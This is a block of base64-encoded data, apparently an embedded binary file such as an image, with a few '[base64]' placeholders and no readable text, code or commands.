tlkH7BT7ID7TRXC6+Gee1k32hkz52FhIzBl09wGZdpzVGZpYtFOvccna+XA6fLPx6w5RiJXZy5f3CozBvcTqOVWmNllLG5EGw/yZnaZOeONo+G9F5NcIevJMm1ib+/oFFFOQTveA9whjNPu6LAcET/ibCse7cOTVvC0UULMFv5+I/rAJSUNVPRA8sWq2Miuo/bLVOeMtXf/U/RPc1A8NX+aEH9O0eKFMViplU8sHw0qp+LGAekIGaCVQBYnFCBhZioEEIMCEWlUkpm1n7IPanCaYYWpszom9lHAPnChTnbiCJmaM3HSUj9tk/DF9ByG+vVuVrPAQIwKpAgp4+A8FraYLxllwOkCva6YQRNAJJNAAyP9Moo1VAffjbqe7qLi1T97aLO8UUcHAs8oRza4M2TLJ060SOp2dhPbKHk5sRGO/XCWs1bOax4f/DP7zPdd1MKA6Ge13nAuYArHJmLwDAMaWjcRlCGBWGVzAhZuUAI3iDSGff5H5aScNvLcwDXuVB/[base64]/umDtbN97G461L/uh8PwFHIQATsHSVEhwn8w6fn+E7MgHbmciD9QbBJKB4soPaVNw/3akZvkXmD7QzkbDZB4RDfU/yNlbISkE60WyWiA7AD2qvD7+6BELHH5OoZAqC6U+nVQr6NVUJY9mato0HUuSG6A9osgvVad0pB3vk+0W9VYiNExLjfY8F9URVU/GaJ1EK6hPe9e6TTnbyPsysshYwLsu3uRBhgOk94gF5oQzN8g07Uc9hfqEwl8GY7GIlbERb9w0DjICM1EtzjASdfbl4BAMIQBvUWIOlR/D8bAhqwIbDywZXD8AY0oGJ4BRhf55l+vCChWcE1gpZ7A1iGmTaBhsWi7EBk7Cc9/4OmtvAfvOnYFMR1AaITVghPiGEOrBaj/YIebJoVbdYzQdRASpoAaMIzizvRljtH6/xtrmvM746kAqfqhl+8Rz3s0vtSYIBQ0EwMBZ5P4K4rKsk0nE9PUEM8zyIe/IHx7kQeYLlsnS1dfQU+CPQyYkM4nD/6/wWgfvZp9oIvOEaU98AxAQEWyQ8+/IcrDxwfqC8CAYQLYHtyRPDWC1xChQvBedMTIU8WYC7yOBnmjU4DYBuB/RPQAGSDCD1IlsQjgCPHPQIWPfP2rJYhAVkaGHr2LCPHLEaO3dSkMWUWIOtu9rz5TFhSpUuZNnWq9JewX1N/rfuTx0UOAQI5Nvozb/9PIwE5/jRw4eLPnyy/qlCdCpIjyCrBGuTRmafBlSpVFgGRmBJYWg1VBmvQcMUw4sGEETc+/NjxlRGTR/yzfBlzZs2bOXf2/Bl0aNGjSZc2fRp1atWajcyzrOafpDX/VGDQzGJ2ZwP/WPyrseOyNsst/lEr/s8D5g09GP2LQ4bCPyB4Q1YHmcPyuHFStGPzju2yIMvTyJc3P+1fgyzrszRqAOTfNHC96NfvkSNljh69emSbT/+/+bwxpAEB/tnvv3/UyuOf+hh6MCFvnDCirH+8uTAnjv6phY4O/9HjwhAv/KcR9kACwhARb/onByBquSlDYHY66j6d3nPiqByFOWr/x6d8/DEqt9Z5r4F/[base64]/v111lrAZa+5kAIEMJkvfkHxxCliGBXywwSkdoQe+DjHyOMMMQJokJ06Sg9jKrFMvGMACFHzIygo4oc3f0RXiClkpKtXxpwTRAjGqGqLaoWaUCJdeqld5E/yv1j/5EvQTC4kbkcBpMv90ICwUzCDDOMMQ2kcpPjxuDUE+SQRR6Z5JJNg2M0QzWjwzJGG43mn22oofSyACC19LITTqDgBDI0vRRoAIQmAAAppKgG6e5cbTXW8/4LRyHyiK3PF3CqBnDqrLX+L9dkFzqo2rDFptalYcx2qVpwX3KX7bbd5lFHpOKdO6p53bKb3rz15neqfh+G+OHA9xp88IoTu9iwl9hc/LGPTX4c8sgln9y0KS7L7TJEVeYMuFktg6YFaIz7x+ab//H8H515PuEyAoj+BwDYhYbdhtptMPpopLNh9dWmfTdPawcRCp74rb1maOzklU8e3KPWfhv6tueenv+pIPe+HnuqsPwFy2C6DxzM8AUnfK8zCysMsSqaAafjjh2nHP745Z/fNCKgaEI0y/+ZDXPeDsVsB3FIxmWS8w8RWIYao4MUeijQwAb+IzqxswzRXEeA0+EOgxnE3T+y0cFsYON3vvMVsXDFteKdsGvHi9DyWNjClzzvJjCM3gzlhhS5Uc9HdcveDvW2ve5xT3xBBN9cAEeY8hkRcRpY1j8yxjjHvI9+UZTiFCPHoMsUwjJWzIwXMKM/y+ivA5/5TRwsAzMPXCIOjMADGS/DqcyoToIWnJXrTldH3CENj9XwYDaqkQzd7dGDvgsH8II3QhSiUIXIc+Ei09Y8GdKQhj3/wiG8poI3Hl5Se9zTpBA5KTjAmc9iinnGZdjnxDZBkYqpVOUq8ZQHJPzjlZhBAhFA48XLoCADm4FZMuKQnDjgwYCdGcQgfEYGAFBgdnScoB3zWI1/4BGQ0QQkPqhJTREW8pDZTOQKGdlNsj0SktFLyg1vOEmnBMmSmNzbDzfJvSF2UnxHRCISfwGOzICjie1DJSv52U9/jkaLl+nCPwZqGT9thk/700wGGAUcmBHQMh7ghGVs0JnZXeoEybSgHPGYu2ZKc3e8C+HvFpKrbGpzmw3x5krVFsNwQlKS5nxKJdVZ03Z+D57vJN9i2iIMbzSjM+B4Blvy6THK/BOpSVXq/2kMZplDGIxQ/[base64]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[base64]/+BBm5BrkVhNPAUnnHSDiTlZlhHjm76aNoYuaFyNYZUjj3DNeFXqIOTqKsXQMl1MzhRVmn2F1F4swEXJMvbcrngE/8pm4bft6sZNL0Vejc/0SvdW5JZ+3S3edfuTGtlG79pe7+18w9Bg3f/YQLeQDOI3DKMfBJEgwr4+nP8OjqWKfkWHLlHk4s/GGfzkbKT1lu3V0q793Mx2klhlj9FeHN3c13RMhDO1yql9rqR1FuxlxX10xklsrGrOZJRgyTTVE016UM/6fVY8r6juMdNlKrc+RF0OzNiwTIUXU4oBVMOLLCrYVbWaspHUxNJRrTF/LFD2CAl24XB3KsV0sQ5485t0btnkwuSEYUTcsRx2DJWlg1nkXCbkxRltUtB+4XtfE6ksXRFGnXrEJP915QEfdC105wt44s5I6//YRRQgxbsIHT/DDwAHqi41fhoFrXSfytkcvnDZ3bTjbZIDVkgrRss1bKoM0OGM1sfQ9x9LbeETxEiO9UUq9IiyRu7KVsgZRw1PsAvcXXP5XvO9te+hf1/87vYtdOtMyPZ9QQRWqDAhdu1uk3STzDbI8zB7UQqFbl7N901pztev1XDvfoUA2FogZm755VbadFKS9EhabgscxlU2fUrkRijzTzGaT41WhA6fV06waQG+TfHM5nHD57oS4MK3JaCoX2mqV2ZJF0LK/4pL/1O2jLFozohS716r14zSt5TXTE1dlbC91I0llEhkXRnvdTsj1Q1/KDfodN0rZakCzYBc5zgGYfYi/75PCDJ/zyA/CD42EuGnZ3cY3l04p++0jutyvF+cqJv59upGm3ccHBcx4FV8elUMyNnr/lU6SH+yavd6XO6gz1N9Cr/cU6v8d3i7Xv+tbN27hE2rUkf9kXDnRv+H+zAgqcddnhU7KAX6tPuH2459uUE7uQurE/f8WVQf0saB+9bMgw++JOOWUPDYhntlPVEC3zAbRXh2aM9eV9Z95+p4uXT3FTOF3pB5cTshGAu5pan3iIJ54DE+FN/Bn1e7jHmknX87p+/9nAbcgBCEZt/dv4ZpGbqHwUK/wgYlGIwm7aJFCtabIYxo8aNvjp6/OirF8iQIXuZPIkypcqVKsG5fAkzJjhvNP9r2ryJM6fOms+89XwGNKjQoUSLChX2TJjSpUybOn2q9JfUqVSrWr16NdgvrVu7BqvyNSzYsWK/VjlbRcNZtWw1uHV7RUPcuXLr0p07Iu8Ig3z7+v0LOLDgwYQLGz6MOLHixYwbO34MOfLgTv8U/WvxDxq0fwEUMiTg8B/EaBZLX9yIOuPI1SQ/snwNe6XM2S932r5t+6fR3byPJk0KNbjwX1GFYT2OPKtUrcHKkn3uHK3atGnrWodrN/tdDXr3Sv4OPrz48eTLmz9POF+oyrQIGtycUGHDhw1JmzadOn8z1h1P9i8ZW4CxgdMLbTLhhmCCNOnWW4NFISVchMMlR2H/[base64]/NUBipsY1N6NmyHUV2h8+fnnaYFiNOhK/SFKbIGK1tZoo7r5BOmTkgJHaYRTVXopVlxheGGn2ool5oehjlnq/3anrkpuueaeN8M/azimikFwTIIeLSsUFJiuUkjRa2m/CsqfsIcWO+CxLiVL8KPN8iZptNJWW22mXH7JoYfegjuimWaOe27GGm982BRhoPAPC4yh0EkGBk3wRnmbxNjeQZyZQgZfuv5TTb4T7ctRvyoNC/CRAg9MsLJAMXswwlNCqzBUDFt64cPbcioxqNaJWnG43OnFcdZab91XuusCNgMKIhcGxxtwnEcLG3VuFvMJMvdVs4/YzG3QNLxq82u///Lcc4A/zxQ0owYX/SDSSStdFbVLV+VwhhBr221bIk5tsbhYc4155uWikG66fn39dch9ZRDjebPSSkud1HDmmf9BoTkU931zzz57n3bfjbd+I+1MUt9+/x244MwSTThRUhp+eHHFLW6hV44/HTGoH45KsdVxYax59tqrCTJfr479V/f/tKpiy3xBEzMZn4Hm+j8SaYM7RbTPP/ft9lO0X7C+9/xz8EwOXjzfMAV5SbsS85qHrQxBr0NRmx7VKlc57G1vghQUjxfAx5hOeMF0pTPfP1aHJwDMp33YgF/8JkI/+tnvduFoYTicEQ6RgERY+xMQ8PynoJ8ML4DGI2DylmccxR2QKlvS1ALDYpYGuuVb1LPe1fJSwShKMTwDOMQAwvCYJJCnE2yoUQlWgJnVxewfJ3CbzBxSQruVZhopVOH/[base64]/fwhhbgu4QP1QeTuDtLBQLCnJP14Am39cwCQXWIBBD2pQMaBEHQswFgLEQBsx+AEfOYlHAXDwjyDsZAEMqAk6xADSkIqBHTZ5B0JP/1qAoiCgD0BBBzCfsVJf9mGmNO3DAuYwBz/8ww9O+UAfmPIBeDgFHjWdqSxkUdQ+KJNhjdvU46LjrelNrpEmwuY2r4pVwcDgHxPYqmJcsZhYXTIwn/hg+jpDBhGChp22o0g0omE3+r0AAbOzhu3s9w8E5HWvH+CLXg2ygP6o4x8HIOwL/lEAwh5gsSkRwhNMwo4DiEGylBWDOlBSAAaYBBwPNVAQ/sEOfCDgr4AtADpuwwAEnFYMJ10AAhZgk4/2AaSzna1rVcrSZ/TBD0mJ6VBc+wEEBBenOC0APYTa058u5R9OeQc9PgDdf0RXutCtbh8O2LRfgOWpiDSLItuCnf8mWvOJ3smqec9rELD6ZYNemEBfNsgXGhAGXoQZSC7+QovVGQSt6ASAWiEySmxU4x/RyMb87HqA2WXjHwuIBjZuN47AFHaxL3iBEAjUi8IG4bNB6GtG+XKSC/wVAQMVgmRfIAYUGyMliN1sZw3Ejn8AjiYGVVAQEKCTGtvEYGJAQFH+0Qd26HYBQAGyUebAUmHMgR69FMY/4vEUny6lDz6tqVCvgtNlJtArzkTkdCZGJqo6EoroLbOZDyNf9/olF5ahb2AwGRhydtK/eRKhFFaYDTXGtXZBmN04qgGRC2Rj0OO4XRAWcGjAGiQI6rAfhlFCWJaoY7EH8MNA9YpogzL/GCXtKMxsbqLjBJ02J6GmyRxGq9fRStfHQkHySn08B4Pota96FUNQ0NEHBiSlx8JABz3m0BTi/kMWOBWDLKLb1w/QYynVla5Bkv2BOSzuWtnlLrekk0gHVtNqEjyzt9F7Nr6oItx9yYUm/7KLf8QKzoBBABX84l//9sV+cC1NhO86jWpUY8ECHfSg7eaXwhK2bhCe8IQR+wJKM5bT/5AlAg6AkgM09CQc3SxnITobHGAcHSgGKQMYIFKSNqrU3qBtSGf72aGoFsgg/8BLjTyUwyiXph9YwEzhwdzlAvIXPp1KlqXSB2ljN4FdTiK2wcvI8Y65vN9uutP9cm6DxErd/wZRRavYfZi0yjs0AIfrgMfxYLu2tRnT8Hc2GLIAfz8Y3zEUCWHtl1i/ptrZqE7JAgpgEgQEYbIoLsDEezFYWToU4zJhxwcK4I0CoFq4eUU14nHi143C9iaP6nHMn2HpoH8gKL4NijBWqpR1BOEpQG5K6YUhi38UUxjw+IDpkf3s6gqdedXmkHa/JD1QTfOBVO3203+POWnM+x8myIYIE8PuKZBvCp1AwSUQYwcyxCzeA86n3QBNACkI/B+mqPBfhLBgUwwaH9OQtfn3KgRHu6QXPhC8SQS6EhGH+KCHXoBCe9FpvFv8xbPBR0ZBPXm40WM1IVyLhwApRROHwWqbF/[base64]/AOvBVTKRUlEdhS9KBT0qVTfeUHfRVlHThTCKAUDghIrbeIzeZsHyAL04YhKOgcxvEl0OQhvLdtEOR7NGiKbsIBHFAYy/APOBgNgfEDP8AXCaEKWhT/OiDzKgbxIgvQF6gQGAmRDFKQDMH4D8mQDQ72YKNEEXiFA9mwhONgCs1YaPnUF6S1K7cDDhfwF7OWaicRhk+AUQXVeLKmVxB3EgZIjqOFA4XnDRzncSAHUiKnE3PoDXW4UX5wWs9geXz4D31YZLlFDzfFi7JwUwVwPM+wgf8AggnTFH3gF64nDEHlZPCwkIJkgr/wD0NUe9CRFCz4XdoGg3dRiqdIkmmSio3Bb1IAaBUgGgcQGjuSEOkkH+k0RhhFGBQgjMJodsOYDMiIDVRIEf9kQtOQEBB2T46GDwXwBBfQEVc4DeAwWAeQcIdVAAZnjr0AWofWaZ9lEkFgjvaH/xIdh2IIB1IvwA4x8QJ+4A28aICYZhv0aI86UYEf0EufZWti8AH+CIG5VQBzcFP/wAA3FQRD4Wv/[base64]/NcHudkv97iyRejQSaogmh5GGagTGhgPGK7sNvoiEaFUAArlkB90IzAzZgEZGbgIEKckIfRBgRg7abBnFKeEWFBnEzzcCLgpFqetUL06CNDwkYlyWd/9CV49h4PnB/a8iGtOF/NBaANeGdNTGABfAOcVkT/3AT64BYeogONWcUhPh57jkUcyALVvpT6IBzYtCQ9+mQSxFrq0eCPjd7PPcOAkpImiIWBmoQ4JCgUBU5lBOSdfGgEQqoLJKKplmhBnGhcEMzBiGiIsoXuHmh9yYYEDGMNrCi/haiuLlC2FAQ0gBX1AijikVpoHpwV6iNh/ZZfcFhiOajWBkE0tmqvbAA8SCdRYr/Ei6RnTGhY925pDjRYwxAl1JacjhGE+iwAHmpj6x2anppoF66l0UhBgopDO8Qa8WKXEyRpooJkc9VrGwagsjmYdWFiUOXXVIhDN7QDH7RDN5QKQw0MdUhIqLSe1YVqPMqqMRHfCYwfIKBDRnqF/4GdrtCcNVwWBdwWAZRAfJ2L8kgQv5WYNkgBfGWfRDBohiVsHc2DRH2RtrglE8JDjIGDs3QC/vxaPz0fi8gE5A2cbxonXtXWLR6ErZKeDHhf6PmWq31WrahjXNAEwygUTbBADqbeFqah3v4rAzwUs16FIT4DGWaFM7lbEFQkYr5kEr2AcX0XGxqQFJxkRpZSFPx/wwd2xfNkBR5CoreQjXw2qd/Sq9ryxiF2heqCLdwOw2mCXCGGhg/eagEh1faYBBCAAZ9cqDNsGDTdy+DAADC6D7BCABaF2+oCaJ2YJOIhU91axDNEBMgyxIPFxN296rFunh7ZY5teaMGeJZBwAADU7MndbNyGJ40EQ9tiY+mBkwlx1F7CBR9KRQxZY1+MQfPEA/z+QynxgMTyHpzAF2yYKbCsJhANQdsyos/ZUDwgFPKdoJduylnIQznSqVg4hyKJFUUk7byyrbjmxg4+A+DGh5vFRh5m7FBOREyGrj/IEIbIG/yCwCUar/HZwP7awOmwL+UmhCmIAX+djv4cITTUP+j03iyhjIsF7BiBbISk2UShaUSB7CqL2ssbQg4IMWrrZtDRJMT+uiXR7tLveQgwIRrydsU79AHC/kO1aoUMBzDyHUl60BTJ9hUW/EcTtYM2wU1SvSCfXpNMki+RVy+4MGKiLGbF8or5fcPQZkRlQsszRAN+Ju//1CE9iu/Wny/9+LFXoyhZpcNBmzAT8mxs+Ea/1JHL3tHtySXPkE8e+R5f6Q0glS9KKhAZTETkAMmYCaK4UvERizIgJEMBnEDg5HEfHHIfiENy5DIfvGKS1yp7mMQ0rBg5ce3T5zJfPG+fJER5TdG8YbFlErKBvG///vFAyzGYzzGb7S5M9QSa2z/[base64]/MMQPVsz8uDz/ncNE41FmSrpx+5RGEGg8dM0ON70I1RyIv8Fz09GOXszKw4DfgqxahREcMZb948yqnsxQMG0iDthvg0siUty5uVwYqS/9JNQs9yvBQ+lDzEYcfLNKB5/Bw0jUjDjNNiptM7DdeGkQw3YAM8qRjRvGAOHdEYIcWnUX7+VYT3e78RC8ZePNVi7IaJvc4n7R8Wl9W1KjBd/cYrvUct7dIvvYkxndbbkkQ2zUQA/dZxLdp8AQp+gbiO8dHqe9SBAj8U4Qvf7D76BmhQDcbDaMliXGDqPLnYiNWz3Nu1hNKSvWNfXdmWvctlPUjVhtbcJTFgFl4AfQWhPdrTLRgLfdec+oocUH5A0toTkW8/mZPiTNtScNvovNvqB8GGAsHs/[base64]/[base64]/NwgXPmjDoONkkitfTgaA8+cACEQnQJ26FCkErlfbzr07d2vgw4v/H29tXHnwxsYZM6asffv17N3Hd0+/vn0h+PPr389//4H/AAYo4IAAvmDggQgmqOCCFzTo4IMQPljABRMWYOGFGGZYQBAbBuHhhyCGGMQCJJZo4okk4qDiiiy2uCIDMMYo44w0yvjEjTjiiMCOPPbo448IELQKFEMSKdSRSDWF5FFM/hTBUz0l0NSTT0oJFVNJqoCEBHLYw5UcYYUZphxbbCFBIW+1lRZcdt0ll1ueGOBWY3l5IpdfeymGp2JtGRBnX4jFmZZneqFhGRp0QsZZX4VNxhdnkEKq2WGQRWYAFI1ldtlpnKK2mmmsvcZaDYzUEIeptd1mW267tdobcD0E/zcccoMwp9wJyZ0AnXS8VodddtcRUI2w3hVL3rHhjWOeNfAp0yx87K3n7LTS2metMkK0119/[base64]/iy5annrLSMxxfttNdGnu223HorxLeXixuuueWai+7nCrLLboUUvoshhxfKS2+I9uKrb778/iu7wAQbbDsDCd+4sMO870gQFDVFPHHFFivpJJUYc7yxx0RJBRVQCRyiQiESbJGymF3aY6YEIYQgQfUtf/WyCmvRbL6bcrblCR13pcXoXFzffDOenw1252f4+4Wo1lA7hvRklKHMpAb4GEllyjCMOUQCwAap03iqNGT7lKhis7barMptveHNbe7gAU4M54PHsdvdmPMcXk3Hb7/6G3YI9x3DuVA96oEWtR5XLRpGjj6To9y2MAcuzfmwXJ0DHej/REdEd5lOQ/Hq0OpA1DoSue51JlKRv2QXsBjV7nYHw13udMQwhvXuR1T4nfBqMiTiHc94TVpeUJjEFI1B70ofi96WWNYyMnGPeyGIQiEAQQQsAAILRACEVr5CJjMpkDB0MZ9g2PKmwciJUHsJGqM+Uxek/UUxkOxfZtDgmctQqjN/CSAArwYoRUWNTokMzWEgiBnTRBBUZitV2maZNtq4rW2u8g1wPmicupFBhHcDAK70tre+/U2FwBIcC6vhwsMpK4aLm+HjqEXNG9Ynhzq8nH54+MMBcS6IQgxnEdVFugw16IiqW+KH7AVFFElxdv8aGBYNtsUufrFhv7OJxIa0/[base64]/dMtEeiCQ79U2y3QVqJ6xMIEkoCCHTj5yTvIwA5+O9wEhDQG1ZMASZtrvqDhxU1TU1rQvPynMBuGUXX5GQFb2if6abf/f6j8TKTW7NMBPg1rPWFqK8dWthr0mTUWlM0t30boVnF1brP66nLGSsy9ORqt1gnWWgdnrAKL55nKaly0nhXNaT5YWxHWYbfyqs0eWhiIgM0wggbL6sJKyIgYKhcSGUviJbLzxCdKMRVpZ8UW406LL/YiZzsbxoEAD3hjLCNpi3JQjflYKQtFKJSmcsaRQSEEsn3Z9oxspnnwcQJTkHIJxk3ucT8ZuFMYQEhfxr3ysYXLNKvkTBkFJ6H5ad5m9lOY39y+R/XvzEZFM6Ek9dM6z5mAa1FBZZrqSvZCFTZqm80FryrfQtv3g9QoTsZJ2Ohd/ReFvpI0Wy3tVrhKk8Hz//G0NbEZ6gmXutSnDhC5/qNqBm3Y1R+G9YWwIYQRl5h1kH3dZKeoYhbP8wnAzh2MY+zZGd8keBLD8VAspuOPXax5GHOjx0pWpkLetnray+MeBxDuEqzAA2c/O9rJ7WQqD0ACMdB2zJyLUng/EpIzw9mgcBZnos3bf3LJZP4SBWdTelJrBCclmhUDBaY1dVNPdfjZKnjBQevGNx68b3GQs+iOO/qsBAAwsP424BaS3MAw3PTiUM7gT0NYwi6vcMwLhOFU17zVOD9n6WLdDG3sPonpbOytcd2vd86uir6mEdLruXSmN10gZbRJkUYr9aAcr+ppLG3ykic9bNuR3WPh3v8SCtGEspegBS3wAPrRf/Zyt30NULCethWYAPZdEt540RmdZiqzmRYNaHXCSJWyNOBlKQAXNQVHKYd3SgbkSYjUNZ2kXg7HXmhDKhZkeayiVXeAaMORcbUCTJ5XVqCXQgI2OJRGOKdnHsuiLKt3cg4mH64He5Qzai9narNXczaHex2meyA2IULQDECIDbuXOrWmTuwUdEJHdPCkIiuWfL/GfPbEdFQQJANxCBNDJKF1Y9WnJNaHfV1odcqzChEABSajbS8TUWYSBUsACBOQAeOmftSAfuqnfu3Hdr61BkTgdVsQBWxBCAawXGzSPnbRZkmzf3FxNISxSGGDJ3PRF07/[base64]/5c4iQNNNtR6rndNLZdNNPiLMTdzOLhqglWMOHeM5DIOzQiE2iAE0GghwWdr1dhOS4iNRodFyweFzddZQlIk/BRaUpdaR1E8P7Y8I8MxUBAFWRaP2aY9uAUJE9BkZtcC27CP+yiH/liHUwZc6jaPEoCQSVV38XaIABhm9MYWSuNIOZUoRfN/kKSYBHSAosGAmjKJiwiJhLEWhxA2kdIpJTmBZ1NVlfc2htZB9dWSg+BLi3YCuiKTJxRyK0QsJ4iCKbiTnNYsMxRN77GLeOUfpDZ7NEdzwjiMOlhY5bR7L7CMzWANs1aVwneVUbQiSqiVveZrSMeNCPOVTAcxoHVjq/9AluWYFMrDPEphnqjVBd/zlvJoJt0TAkRgfunXAnqpl/XZAn7pZOkWBV1nPWjiPosJb4V4J/[base64]/a5fmjnAeaGAjBABN7DFS8TAYW4M/i3JvcHeHSyJpMpcHnhSO6DQI0pmYUnoVf/U4mJ90kWOil8oQIJkJkMZ5Kw9BooKRt4YEujeAexEitdRRwnSlZilTf85XHTAWCwuFalx0w5iXop14I9iaM3pKMUtqM2eGozh2E/6iA3p5xCqiE8By9FaITUqS/Gt2u9tpUFs3zcqTtR6HzFJhBWClrkeAjjmK0CpaXM44XquFpG0Y6x9T1wmW1kUVFdsAbilo8ecJ96uQ3sZ27pVgjjRwSFQJBbwYdgc399qn9Gkyf2I2YPOTRT43/61idJA3A+ExcHOHBrRnAcSUpExRmWZLF5gRWj4VQO1LEPtxoQJ3GeikG84Rst6VUfyBzDtKLRIXppNTjCcpuVFqtwxXrU/1RDtio5QSlqw9mjRWmcP5qUQTqsGCKVRkqVVPlzj7WkKdKkTqqNXfli3jmlAzGeocUH5DiO2sqtWPpPqKV1bBRtB4UUBAmX4COXeQQJNBBucfCGaId+9ymv8roCl7ADAkkEXTAAXkBcgCBbW4EEgng+O9NaAqozcJGIavJSSKV/[base64]/KQrOrkzVaw7abszqLq0MJc7wqc8d5lMkpOsd4